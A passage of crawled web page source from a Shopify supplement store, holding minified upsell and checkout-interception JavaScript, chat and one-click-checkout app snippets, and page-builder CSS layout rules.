e="discount"===t||n.present?r[t]:encodeURIComponent(r[t]);return{name:encodeURIComponent(t),value:e}})[0]}).forEach(function(t){e.arr.push(t)}),utils.store.set("params",e),o.helpers.params()},this.handleDeclineOffer=function(e){var t;!e||e&&!e.incarts||(t=Object.keys(e.incarts).some(function(t){return"declined"===e.incarts[t].status}),utils.store.set("offerDeclined",t))},this.gaLinker=function(){try{const e=ga.getAll()[0].get("linkerParam");var t=e.split("=");const r={};return r[t[0]]=t[1],[r]}catch(t){return[]}},this.init()}function Helpers(){var a=this;this.disableButtons=function(){utils.store.set("checkoutButtonState",!1)},this.params=function(){for(var t=utils.store.get("params"),e=0;t.arr.length>e;e++)new RegExp(t.arr[e].name).test(t.str)||(t.str+=t.arr[e].name+"="+t.arr[e].value,e+1!==t.arr.length&&(t.str+="&"));utils.store.set("params",t)},this.redirect=function(t){if(t.redirect_url)return location.assign(t.redirect_url);if(!lqd.subscription_products_size)return location.assign(t.checkout_url);const e=document.querySelector('form[action="/checkout"], form[action="/cart"]');if(!e)return a.checkout({redirect:!0});e.submit()},this.simulateSubmit=function(){var t=document.querySelectorAll(a.ocuSelectors);if(!t.length)return location="/cart";Array.prototype.slice.call(t,-1)[0].dispatchEvent(new MouseEvent("click"))},this.simulateDocumentClick=function(){var t=new Event("click"),e=document.createElement("button");e.type="submit",e.name="checkout",Object.defineProperty(t,"target",{value:e}),document.dispatchEvent(t)},this.preventMouseDown=function(t){t.preventDefault(),t.stopPropagation()},this.payPal=function(t){var e;"goto_pp"===t.name&&"paypal_express"===t.value&&((e=utils.store.get("params")).arr.push({name:t.name,value:t.value}),utils.store.set("requirePayPal",!0),utils.store.set("params",e))},this.filterFields=function(t){var e=utils.store.get("neededCartFileds"),r=utils.store.get("neededCartItemsFields");return(t=utils.filterObject(t,e)).items=t.items.map(function(t){return utils.filterObject(t,r)}),t},this.filterCartItemFields=function(t){return t.map(function(r){return Object.keys(r).reduce(function(t,e){return"product_description"===e||(t[e]=r[e]),t},{})})},this.checkSelector=function(e){if(e.closest(OCUApi.excludeActionButton))return null;if("true"===e.dataset.ocuCheckout)return e;var t=t=>{t=e.closest(t);return t&&"FORM"!==t.tagName?t:null},r=document.querySelectorAll(a.ocuSelectors),n=Array.prototype.some.call(r,function(t){return t===e}),i=e.closest(".cart_content")&&e.closest('form[action="/checkout"] [type="submit"]'),o="cart"===lqd.template_name&&e.closest('form[action="/cart"] [type="submit"]'),r=t(a.ocuSelectors)||i||o,i=!e.closest(".nudge-offer"),o="product"===lqd.template_name&&!e.closest('form[action$="/cart/add"]')&&(("add"===e.name&&"submit"===e.type?e:null)||e.closest('[name="add"]')&&e.closest('[type="submit"]')),o=!n&&(r||t('[name="checkout"]'))||o;return(n||o)&&i?n?e:o:void 0},this.checkDirectCheckoutButtons=function(t){return/\/checkout/.test(t.onclick&&t.onclick.toString())},this.checkAddToCart=function(t){if(t.closest(OCUApi.excludeActionButton))return null;var e=/^(submit|add|checkout)$/.test(t.name)||this.isActionButton(t);if(e&&OCUApi.customAddToCartButton)return t;if(this.isShopPayInstallments({target:t}))return t;var r=OCUApi.customAddToCartForm||'form[action*="/cart/add"]';return(e||this.isBuyNow({target:t}))&&t.closest(r)},this.zpPreventRedirect=function(t){if("crm_dest"===t.dataset.type||""===t.dataset.zpProductRedirectLink||""===t.dataset.zpAddToCart||t.closest('[data-type="crm_dest"]')||t.closest("[data-zp-product-redirect-link]")||t.closest("[data-zp-add-to-cart]"))return!0},this.isOfferProduct=function(){return lqd.cart_variants_json.some(function(t){return t.properties&&t.properties._ocu_offer_id})},this.addBuyXGetYDiscount=function(t){var e=t.data.items.reduce(function(t,e){if(!e.discounts[0])return t;let r={item_key:e.key,discount:e.discounts};return e.line_level_discount_allocations[0]&&(r.discount_data=e.line_level_discount_allocations),t.push(r),t},[]);return e.length&&(t.data.per_item_discounts=e),t},this.isActionButton=function(r){const t=['[type="submit"]','[name="add"]','[name="checkout"]','[data-skip-cart="true"]'];return OCUApi.customAddToCartButton&&t.push(OCUApi.customAddToCartButton),t.reduce(function(t,e){e=r.closest(e);return t=e&&"FORM"!==e.tagName?!0:t},!1)},this.isBuyNow=function(t){if(!t)return!1;var e=utils.store.get("classList");return t.target.classList.contains(e.buyNow)&&!t.target.classList.contains(e.buyNowBranded)||!!t.target.closest(e.customBuyNowButton)||this.isShopPayInstallments(t)},this.isShopPayInstallments=function(t){var{parent:e}=utils.store.get("shopPayInstallments");return!!t&&t.target.closest(e)},this.getCartItems=function(t){const e=["key","properties","quantity","variant_id","product_id","price","original_price","discounted_price","line_price","original_line_price","final_price","final_line_price","handle","title","options_with_values","selling_plan_allocation"];return{line_items:t.map(function(r){return e.reduce(function(t,e){return t[e]=r[e]||0===r[e]?r[e]:{},t},{})})}},this.isSameCart=function(t){var e=utils.cookie.get("ocu_cart_items"),t=t.items.map(t=>t.key);if(utils.cookie.set("ocu_cart_items",JSON.stringify(t)),!e)return!1;t=new Set(t),e=new Set(JSON.parse(e));return this.areSetsEqual(t,e)},this.isSameCartToken=function(t){return t.token===utils.cookie.get("ocu_popup_token")},this.areSetsEqual=function(t,e){return t.size===e.size&&Array.from(t).every(t=>e.has(t))},this.isSubscriptionProductInCart=function(t){return t.items.reduce(this.isSubscriptionItem,null)},this.isSubscriptionItem=function(t,e){var r=utils.store.get("subscriptionProperties");let n=t;return Object.entries(r).some(function(t){return t[1].some(function(t){return e.properties&&e.properties[t]})&&!e.selling_plan_allocation&&(n=t[0]),n}),n},this.showCheckoutButton=function(){var t=utils.store.get("checkoutButton");const e=document.querySelector(t.selector);var r=OCUIncart.integrations().exemptify;e&&!r.present&&Object.entries(t.excludes).every(function(t){return!t[1].test(e[t[0]])})&&"none"===e.style.display&&(e.style.display="inline-block")},this.clearFallback=function(){var t=utils.store.get("fallback").id;clearTimeout(t)},this.beforeCreate=function(){var t,e;if(utils.store.get("salesRocketIntegrationApplied")){const a=document.querySelector(utils.store.get("cartDrawerSalesRocketControl").selector);a&&a.click()}const r=document.querySelector(utils.store.get("cartDrawerTimberControl").selector);r&&r.click();const n=document.querySelector(utils.store.get("cartDrawerControl").selector);n&&n.click();const i=document.querySelector(utils.store.get("chatButton").selector);i&&i.remove();const o=document.querySelector(OCUApi.customCartDrawerCloseButton);o&&o.click(),null!==(t=(e=OCUApi).beforeCreate)&&void 0!==t&&t.call(e)},this.isDisabledButton=function(t){if(OCUApi.isButtonDisabledAfterClick)return!1;var e=t.closest("button"),e="button"===t.tagName.toLowerCase()?t:e;return e&&(e.disabled||!!e.ariaDisabled)},this.termsOfServiceConfirmation=function(t){const e=t.closest('form[action="/checkout"], form[action="/cart"]');t=e&&e.querySelector(utils.store.get("termsOfServiceCheckbox").selector);return t&&!t.checked},this.isCartPopupRedirectsToCart=function(t){if(t.target.dataset.ocuCheckout&&"cart"!==lqd.template_name)return Shopify.theme_settings&&!1===Shopify.theme_settings.go_to_checkout},this.removeExtraClassList=function(t){var e;t&&(e=utils.store.get("extraClassListToRemove").join(","),t.classList.remove(e))},this.currencyRate=function(){var t;return(null===(t=Shopify)||void 0===t?void 0:t.currency)||{}},this.validateAppropriate=function(n){var t=["cart_token","currency"].reduce((t,e)=>{var r="object"==typeof n[e];return(!n[e]||r&&0===Object.keys(n[e]).length)&&t.push(e),t},[]);return t.length&&console.error("Undefined payload keys:",t),!!t.length},this.getLocation=function(){return OCUApi.axios.get("/browsing_context_suggestions.json").then(t=>{var e;return OCUIncart.customer_location=(null===(t=t.data)||void 0===t||null===(e=t.detected_values)||void 0===e?void 0:e.country)||{handle:null}}).catch(()=>OCUIncart.customer_location={handle:null})},this.preventFallbackRedirect=function(){clearTimeout(utils.store.get("fallback").id)},this.deepEqual=function t(e,r){function n(t){return null!=t&&"object"==typeof t}if(!e||!r)return!1;var i=Object.keys(e),o=Object.keys(r);if(i.length!==o.length)return!1;for(const u of i){var a=e[u],s=r[u],c=n(a)&&n(s);if(c&&!t(a,s)||!c&&a!==s)return!1}return!0},this.getCustomAddToCartData=function(t){let{shopPayInstallments:e,event:r}=t;var t=null===(n=(i=OCUApi).getCustomAddToCartData)||void 0===n?void 0:n.call(i,r);if(t||!e)return null!=t?t:{};var{attr:n}=utils.store.get("shopPayInstallments"),i=e.getAttribute(n.token),[t,n]=null!==(n=null===(t=e.getAttribute(n.variant))||void 0===t?void 0:t.split(":"))&&void 0!==n?n:[];return{id:t,quantity:n,token:i}},this.hasSellingPlan=function(t){return!!t.find(t=>{var e;if(null!==(e=t.properties)&&void 0!==e&&e._ocu_offer_id&&Object.keys(t.selling_plan_allocation).length)return t})},this.listenWidgetEvent=function(){document.addEventListener("OCUWidgetReady",()=>{console.log("[WIDGET PROCEED VIA EVENT]"),OCUIncart.productPageWidget.setData()})}}function ApplicationsUtils(){const t={overlay:".slidecarthq-overlay",cartDrawer:"[cart-drawer-show], .slidecarthq, #sidebar-cart",chatWindow:"#chat-window",chatButton:"#chat-button"};this.beforePrecheckoutPopup=function(){this.adjustZIndex(),this.hideSlidecart()},this.adjustZIndex=function(){Object.values(t).forEach(function(t){const e=document.querySelector(t);e&&(e.style.zIndex=1e3)})},this.hideSlidecart=function(){this.isMobile()&&window.SLIDECART_STATE&&window.SLIDECART_STATE().open&&window.SLIDECART_CLOSE&&SLIDECART_CLOSE()},this.isMobile=function(){return/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Mobile|Opera Mini/i.test(navigator.userAgent)}}function initApplication(){var t=new Application;return OCUApi.initialize({context:t}),t}function loadAxios(t){const e=document.createElement("script"),r=ocuCdn+"/vendor/axios.min.js";e.src=r,e.onload=()=>{if(window.axios)return t();requireJsAxios(r,t)},document.head.append(e)}function requireJsAxios(t,e){var r,n;null!==(r=(n=window).require)&&void 0!==r&&r.call(n,[t],t=>{window.axios=t,e()})}function replaceCurrencyFormat(){window.Shopify&&Shopify.money_format&&(Shopify.money_format=OCUIncart.money_format)}function Store(){const r={store:{ocuSelectors:'[name="checkout"], [href^="/checkout"], form[action^="/checkout"] [type="submit"], form[action$="/cart"] [type="submit"], #checkout, [name="goto_pp"], .checkout_button, .checkout-button, [value="Checkout"], .cart-button-checkout, #btn-checkout, .btn__checkout.js-prefill-url, form[action^="/checkout"] .chk_out, form[action^="/cart"] .chk_out, form[action^="/cart"] .cart__checkout, form[action^="/cart"] .ajaxcart__checkout.ajax-cart__button, form[action^="/cart"] .btn-checkout, #rebuy-cart .rebuy-cart__flyout-footer .rebuy-cart__checkout-button, #slidedown-cart .actions .btn.btn-checkout',addToCartButton:'[name="add"]',proxy:"/apps/secure-checkout",lqdCart:"/upsellapp_cart",checkUpsells:"/check_upsells",excludedRequiredFormIds:["cbb-shipping-rates-calculator-form"],neededCartFileds:["token","note","attributes","items","currency","cart_level_discount_applications"],neededCartItemsFields:["product_id","variant_id","quantity","grams","price","line_price","title","properties","vendor","sku","key"],permalink:/cart\/(\d+:\d+(?:,\d+:\d+)*)(?:[?&]discount=([-\w! %205]+))*/,subscriptionProperties:{recharge:["subscription_id","shipping_interval_frequency","shipping_interval_unit_type"],bold:["frequency_num","frequency_type"]},isAddToCartClicked:!1,cartChanged:!1,cartUpdated:!1,requirePayPal:!1,checkoutButtonState:!1,submitted:!1,amazonPayInitiated:!1,salesRocketIntegrationApplied:!1,redirect_url:null,offer:null,offerDeclined:!1,incarts:{},tags:[],isPermalinkHandling:!1,isTargetBuyNow:!1,cart_token:null,classList:{buyNow:"shopify-payment-button__button",buyNowBranded:"shopify-payment-button__button--branded",customBuyNowButton:OCUApi.customBuyNowButton},params:{str:"",arr:[]},fallback:{timeout:15e3,id:0},XHR:{send:XMLHttpRequest.prototype.send},checkoutButton:{selector:"[data-ocu-checkout]",excludes:{tagName:/^P$/,id:/^ProceedToCheckout(Top|Bottom)$/}},cartDrawerControl:{selector:'[data-action="close-drawer"][data-drawer-id="sidebar-cart"], #CartDrawer .drawer__close-button, #CartDrawer .js-drawer-close'},cartDrawerSalesRocketControl:{selector:"#cartSlider-shopper .ws-cs-close"},cartDrawerTimberControl:{selector:"#CartDrawer .js-drawer-close button"},chatButton:{selector:"#shopify-chat"},termsOfServiceCheckbox:{selector:".cart__terms-checkbox"},productLocation:{variant_id:null,product_id:null},extraClassListToRemove:["hulkapps_submit_cart"],shopPayInstallments:{id:"shop-pay-button-link",parent:"#shopify-payment-terms-modal shop-pay-button",query:"payment=shop_pay_installments&source=installments_modal&source_token",checkoutUrl:"/checkout?payment=shop_pay_installments&source=installments_modal&source_token",attr:{variant:"variants",token:"source-token"}},pagesIntegrationData:{},productPageWidget:{},widgetHandled:!1},event:function(t){return new Event("store:"+t)},emit:function(t){document.dispatchEvent(this.event(t))}};this.get=function(t){return r.store[t]},this.set=function(t,e){if(!r.store.hasOwnProperty(t))return console.error("Unavailable key! ",t);r.emit(t),r.store[t]=e},this.listen=function(e){return new Promise(function(t){document.addEventListener("store:"+e,t)})}}[Helpers,Integrations,Cart,PublicMethod,SkipCart,BuyNow].forEach(function(t){Object.setPrototypeOf(t.prototype,Application.prototype)}),OCUApi.axios||window.axios?initApplication():loadAxios(initApplication);
}();
</script>




<!-- Failed to render app block "8942208844547249051": app block path "shopify://apps/ultimate-gdpr-eu-cookie-banner/blocks/widget/9ad66af2-f521-41c0-96ef-0e66c4e1d187" does not exist --><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#9c2920
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+What%27s+up+and+welcome+to+RevSupps%21+Let+us+know+if+you+have+questions%2C+or+if+you%27re+looking+for+something+specific.+Our+nutritional+experts+are+happy+to+make+recommendations+to+help+you+on+your+fitness+journey.+%F0%9F%92%AA
  
  data-domain=revsupps.com
  data-shop-domain=revsupps.com
  data-external-identifier=Bw_2OkiXyv02-PfJ9rXCbpknLpw2YxKEzwJ6nF57SAo
  
>
</script>


</div><div id="shopify-block-AMmJvYjFrS1RySEVuM__585288358657334602" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: app-occ-snippet -->


<script>
  if(typeof(Spurit) === 'undefined'){
    var Spurit = {};
  }
  if(!Spurit.OneClickCheckout3){
    Spurit.OneClickCheckout3 = {};
  }
  if(!Spurit.OneClickCheckout3.snippet){
    Spurit.OneClickCheckout3.snippet = {};
  }
  Spurit.OneClickCheckout3.snippet.shopHash = 'a5316a2f5c624f80cf6accb112db3fdc';
  Spurit.OneClickCheckout3.snippet.pageType = 'article';

  

  if (typeof(Spurit.globalSnippet) === 'undefined') {
    Spurit.globalSnippet = {
      shop_currency: 'USD',
      money_format: '${{amount}}',
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      customer_id: '',
      routes_root: '/'
    };
  }
</script>
<script src="https://cdn.occ-app.com/shopify-apps/one-click-checkout/common.js" async></script>
<link href="https://cdn.occ-app.com/shopify-apps/one-click-checkout/common.css" rel="stylesheet" type="text/css" media="all">




  <div id="spurit-occ3-hidden-acb-container" style="display: none !important">
      <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:48558571685,&quot;merchantName&quot;:&quot;Revolutionary Supplements&quot;,&quot;personalized&quot;:true}},{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:48558571685,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Revolutionary Supplements&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;989ZLNJHGGR4S&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=989ZLNJHGGR4S\u0026intent=authorize&quot;}}]" access-token="9d6990ed433b3ce015c0199263fa500e" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="48558571685" cart-id="9e7e79a6f95340f0ecf83135ca3008de" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
  </div>
  <style>
    #spurit-occ3-acb-container shopify-accelerated-checkout-cart {
      --shopify-accelerated-checkout-button-block-size: 42px;
      --shopify-accelerated-checkout-button-border-radius: 4px;
      --shopify-accelerated-checkout-inline-alignment: center;
    }
  </style>

<!-- END app snippet -->

</div><!-- Failed to render app block "10191866119664032810": app block path "shopify://apps/1-click-sticky-add-to-cart-bar/blocks/zoorix-head/16cf6adc-8b22-4e73-be2b-b93c1acde1da" does not exist --></body>
</html> 
<style>
.jdgm-rev-carousel .jdgm-rev {
    background: #252525!important;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://revsupps.com/cdn/shop/t/46/assets/gem-article-559722823845.css?v=107987936547666601371679599633
body_size: 3159
content:
#r-1672865785050{padding-bottom:10px;width:100%}#r-1672865785050.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785050>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785050{max-width:none!important;padding:64px 12px 0 1px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1672865785050{max-width:none!important;padding:64px 24px 0 2px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785050{max-width:none!important;padding:64px 120px 0 10px!important}}@media (min-width: 1200px){#r-1672865785050{max-width:none!important;padding:64px 120px 0!important}}@media (width: 767.2px){#r-1672865785050{max-width:none!important;padding:64px 12px 0 1px!important}}#m-1672952980274{padding-top:200px;padding-bottom:200px;background-color:#d3d3d3;background-image:url(//d1um8515vdn9kb.cloudfront.net/images/hero.jpg);background-size:cover;background-position:center center}#m-1672952980274>.module{position:relative;z-index:11}#m-1672952980274>.gf_hero-overlay{content:"";position:absolute;left:0;top:0;width:100%;height:100%}#m-1672952980274>.hero-link{display:block;width:100%;height:100%;text-decoration:none;position:absolute;left:0;top:0;z-index:12}#m-1672952980274>.module>.item-content{display:block;position:relative;z-index:5}#m-1672952980274>.module>.gf_hero-overlay{content:"";position:absolute;left:0;top:0;width:100%;height:100%}#m-1672952980274>.gf_hero-bg-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;background:inherit;border-radius:inherit}#m-1672952980274>.gf_hero-bg-wrap img{width:100%}#m-1672952980274>.gf_hero-bg-wrap>.gf_hero-bg{display:block;width:100%;height:100%;background:inherit}#m-1672952980274.effect-zoom{cursor:pointer}#m-1672952980274.effect-zoom:hover>.gf_hero-bg-wrap>.gf_hero-bg{transform:scale(1.1)}#m-1672952980274.gf_hero-fixed-mode>.gf_hero-bg-wrap{position:relative;display:inline-block;width:100%;height:auto}#m-1672952980274.gf_hero-fixed-mode>.module{position:absolute;left:0;top:0;width:100%;height:100%}#m-1672952980274>.module[data-fixedMode="1"]>.item-content{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);z-index:10}#m-1672952980274>.module[data-fixedMode="1"]>.item-content.align-top{top:10%;-webkit-transform:translateX(-50%) translateY(0%);-moz-transform:translateX(-50%) translateY(0%);-ms-transform:translateX(-50%) translateY(0%)}#m-1672952980274>.module[data-fixedMode="1"]>.item-content.align-bottom{top:auto;bottom:10%;-webkit-transform:translateX(-50%) translateY(0%);-moz-transform:translateX(-50%) translateY(0%);-ms-transform:translateX(-50%) translateY(0%)}#m-1672952980274>.module[data-fixedMode="1"] .gf_hero-fixed{width:100%}#m-1672952980274.gf_hero-fixed-mode{padding-top:0!important;padding-bottom:0!important;height:auto!important;max-width:100%!important;display:flex;flex-direction:column}@media (max-width: 767px){#m-1672952980274{background-image:url(https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg)!important}}@media (max-width: 991px) and (min-width: 768px){#m-1672952980274{background-image:url(https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg)!important;margin-left:5px!important;margin-right:-17px!important;padding-bottom:167px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1672952980274{background-image:url(https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg)!important;margin-right:-112px!important;margin-left:-2px!important;margin-top:-5px!important;padding-bottom:268px!important}}@media (min-width: 1200px){#m-1672952980274{background-image:url(https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg)!important}}@media (width: 767.2px){#m-1672952980274{background-image:url(https://ucarecdn.com/070a25c7-ddf1-4874-92af-32bc259cde9e/-/format/auto/-/preview/3000x3000/-/quality/lighter/2022-10-17_1.jpg)!important}}#m-1672952931829{text-align:center}#m-1672952931829 .video-popup{display:inline-block;text-align:center;font-size:44px}.mfp-container .mfp-close{width:40px!important;height:40px!important;right:-65px!important;padding:0!important;text-align:center!important;top:-64px!important}#r-1672865785092{padding-bottom:10px;width:100%}#r-1672865785092.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785092>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785092{max-width:700px!important;padding-top:40px!important;margin-top:-40px!important;background-color:transparent!important;padding-bottom:22px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1672865785092{max-width:700px!important;padding-top:40px!important;margin-top:-40px!important;background-color:transparent!important;padding-bottom:22px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785092{max-width:700px!important;padding-top:40px!important;margin-top:-40px!important;background-color:transparent!important;padding-bottom:22px!important}}@media (min-width: 1200px){#r-1672865785092{max-width:700px!important;padding-top:40px!important;margin-top:-40px!important;background-color:transparent!important;padding-bottom:22px!important}}@media (width: 767.2px){#r-1672865785092{max-width:700px!important;padding-top:40px!important;margin-top:-40px!important;background-color:transparent!important;padding-bottom:22px!important}}#r-1672865785037{padding-bottom:10px;width:100%}#r-1672865785037.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785037>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785037{margin-top:-40px!important;background-color:#fff!important;max-width:1220px!important;padding-bottom:33px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1672865785037{margin-top:-40px!important;background-color:#fff!important;max-width:1220px!important;padding-bottom:33px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785037{margin-top:-40px!important;background-color:#fff!important;max-width:1220px!important;padding-bottom:33px!important}}@media (min-width: 1200px){#r-1672865785037{margin-top:-40px!important;background-color:#fff!important;max-width:1220px!important;padding-bottom:33px!important}}@media (width: 767.2px){#r-1672865785037{margin-top:-40px!important;background-color:#fff!important;max-width:1220px!important;padding-bottom:33px!important}}#r-1672865785084{padding-bottom:10px;width:100%}#r-1672865785084.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785084>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785084{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important;margin-top:11px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1672865785084{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important;margin-top:11px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785084{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important;margin-top:11px!important}}@media (min-width: 1200px){#r-1672865785084{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important;margin-top:11px!important}}@media (width: 767.2px){#r-1672865785084{max-width:1200px!important;padding-bottom:0!important;padding-top:0!important;margin-top:11px!important}}#r-1672865785097{padding-bottom:10px;width:100%}#r-1672865785097.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1672865785097>.gf_column{min-height:1px}@media (max-width: 767px){#r-1672865785097{max-width:1200px!important;padding-top:16px!important;padding-left:.1px!important;padding-right:2px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1672865785097{max-width:1200px!important;padding-top:0!important;padding-left:137px!important;padding-right:2px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1672865785097{max-width:1200px!important;padding-top:0!important;padding-left:92px!important;padding-right:2px!important}}@media (min-width: 1200px){#r-1672865785097{max-width:1200px!important;padding-top:0!important;padding-left:114px!important;padding-right:2px!important}}@media (width: 767.2px){#r-1672865785097{max-width:1200px!important;padding-top:16px!important;padding-left:.1px!important;padding-right:2px!important}}#m-1672865785065{padding-top:30px;padding-bottom:30px}#m-1672865785065>.module{font-size:0px}#m-1672865785065 .gf_social{display:inline-flex;align-items:center;text-align:center;padding:0 8px;height:40px;font-size:14px}#m-1672865785065 i.fa{display:inline-block;margin:auto;color:#fff;font-size:inherit}#m-1672865785065 .gf_social span.gf_social-label,#m-1672865785065 .gf_social span.gf_social-count{display:inline-block;padding-left:5px;color:#fff;font-size:inherit}@media (max-width: 767px){#m-1672865785065{padding-top:0!important;padding-bottom:0!important;margin-right:-11px!important;margin-left:-17px!important;margin-top:-3px!important}#m-1672865785065 .gf_social{font-size:12px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1672865785065{padding-top:0!important;padding-bottom:0!important;margin-right:-11px!important;margin-left:-17px!important;margin-top:-3px!important}#m-1672865785065 .gf_social{font-size:12px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1672865785065{padding-top:0!important;padding-bottom:0!important;margin-right:-11px!important;margin-left:-17px!important;margin-top:-3px!important}#m-1672865785065 .gf_social{font-size:12px!important}}@media (min-width: 1200px){#m-1672865785065{padding-top:0!important;padding-bottom:0!important;margin-right:-11px!important;margin-left:-17px!important;margin-top:-3px!important}#m-1672865785065 .gf_social{font-size:12px!important}}@media (width: 767.2px){#m-1672865785065{padding-top:0!important;padding-bottom:0!important;margin-right:-11px!important;margin-left:-17px!important;margin-top:-3px!important}#m-1672865785065 .gf_social{font-size:12px!important}}#e-1672865785157 .text-edit{line-height:1.6!important}#e-1672865785157 h1,#e-1672865785157 h2,#e-1672865785157 h3,#e-1672865785157 h4,#e-1672865785157 h5,#e-1672865785157 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785157 .text-edit ul{list-style:disc inside!important}#e-1672865785157 .text-edit ol{list-style:decimal inside!important}#e-1672865785157 .text-edit ul li,#e-1672865785157 .text-edit ol li{list-style:inherit!important}#e-1672865785157 .text-edit>p{font-size:inherit!important;font-family:inherit!important;line-height:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1672865785157 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1672865785157{margin-top:7px!important;margin-right:0!important}#e-1672865785157 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:capitalize!important}}@media (max-width: 991px) and (min-width: 768px){#e-1672865785157{margin-top:7px!important;margin-right:0!important}#e-1672865785157 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:capitalize!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1672865785157{margin-top:7px!important;margin-right:-0px!important}#e-1672865785157 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:capitalize!important}}@media (min-width: 1200px){#e-1672865785157{margin-top:7px!important;margin-right:-3px!important}#e-1672865785157 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:capitalize!important}}@media (width: 767.2px){#e-1672865785157{margin-top:7px!important;margin-right:0!important}#e-1672865785157 .text-edit{font-size:14px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#a3a3a3!important;text-transform:capitalize!important}}#e-1672865785129 .text-edit{line-height:1.6!important}#e-1672865785129 h1,#e-1672865785129 h2,#e-1672865785129 h3,#e-1672865785129 h4,#e-1672865785129 h5,#e-1672865785129 h6{line-height:inherit!important;text-align:inherit!important;margin:0!important;padding:0!important}#e-1672865785129 .text-edit ul{list-style:disc inside!important}#e-1672865785129 .text-edit ol{list-style:decimal inside!important}#e-1672865785129 .text-edit ul li,#e-1672865785129 .text-edit ol li{list-style:inherit!important}#e-1672865785129 